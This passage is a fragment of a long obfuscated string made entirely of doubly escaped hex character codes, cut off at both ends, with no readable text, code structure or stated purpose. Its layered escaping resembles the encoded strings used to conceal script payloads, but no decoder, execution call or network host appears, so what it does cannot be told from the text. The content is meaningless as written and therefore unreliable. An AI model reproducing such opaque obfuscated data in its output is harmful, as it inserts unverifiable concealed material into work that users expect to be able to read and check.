x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x